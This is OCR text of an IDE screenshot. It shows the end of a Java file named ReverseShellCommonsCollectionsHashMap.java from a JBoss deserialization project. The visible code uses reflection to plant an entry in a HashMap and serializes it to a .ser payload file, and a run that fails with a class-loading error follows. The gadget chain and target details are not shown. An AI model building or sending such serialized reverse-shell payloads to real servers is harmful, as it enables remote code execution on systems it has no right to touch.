 ReadOnlyAccessFilter.class [C:\Users\Administrator\AppData\Local\Temp\ReadOnlyAccessFilter.class] - G:\QQPCmgr\Desktop\JBOSS\JavaDeserH2HC\ReverseShellCommonsCollectionsHashMap.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
G: QQPCmgr Desktop JBOSS JavaDeserH2HC ReverseShellCommonsCollectionsHashMap.java
1: Project
Project
ReadOnlyAccessFilter.class
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_181
commons-collections-3.2.1
Scratches and Consoles
ReadOnlyAccessFilter.class ReverseShellCommonsCollectionsHashMap.java
82 f2 = HashMap.class.getDeclaredField( name: "elementData");
83 }
84
85 f2.setAccessible(true);
86 Object[] array = (Object[]) f2.get(innimpl);
87
88 Object node = array[0];
89 if(node == null){
90 node = array[1];
91 }
92
93 Field keyField = null;
94 try{
95 keyField = node.getClass().getDeclaredField( name: "key");
96 }catch(Exception e){
97 keyField = Class.forName("java.util.MapEntry").getDeclaredField( name: "key");
98 }
99
100 keyField.setAccessible(true);
101 keyField.set(node, entry);
102
103 // Serializa o objeto
104 System.out.println("Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser");
105 FileOutputStream fos = new FileOutputStream( name: "ReverseShellCommonsCollectionsHashMap.ser
106 ObjectOutputStream oos = new ObjectOutputStream(fos);
107 oos.writeObject(map);
108 oos.flush();
109
110
111 }
112
113 }
114
ReverseShellCommonsCollectionsHashMap main()
Run: ReverseShellCommonsCollectionsHashMap...
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
错误: 找不到或无法加载主类 ReverseShellCommonsCollectionsHashMap
Process finished with exit code 1
2: Favorites